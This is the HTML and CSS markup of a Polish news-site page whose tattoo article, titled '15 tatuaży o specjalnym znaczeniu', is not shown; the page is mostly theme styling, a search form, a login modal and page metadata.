}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="575284" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-26T14:34:09+01:00">2023-11-26</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-575284">112</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
